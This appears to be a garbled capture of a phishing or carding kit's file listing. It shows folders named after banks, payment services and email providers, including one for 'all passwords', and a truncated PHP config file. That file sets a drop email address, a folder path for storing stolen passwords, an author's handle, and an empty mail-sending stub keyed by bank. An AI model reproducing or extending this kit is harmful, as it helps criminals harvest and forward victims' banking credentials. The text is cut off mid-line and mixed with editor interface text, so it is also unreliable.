 New folder
amazonia
america
banese
banrisul
bb
bcash
blue
bradesco
brasilia
cellcard
cetelem
citi
facebook
ftp
gmail
hotmail
hsbc
infects
infoseg
itau
mercadopago
moip
pagseguro
paypal
safra
santander
SantanderEmpresa
serasa
sicred
spcbrasil
todas_senhas
ajustes.php
desktop
ajustes.php
1 <?
2 $n_mail="carder22@hotmail.com"; // email
3 $n_dir="C:/fakes/todas_senhas/"; // Dir de gra
4 $editado ="=-=-=- RAD c0d3R Skype:code.blck =
5
6 function MailEnviar($email_para,$texto,$banco
7 {
8 }
9 ?>
length: Ln:1 Col:1 Sel:0|0 Dos\Windows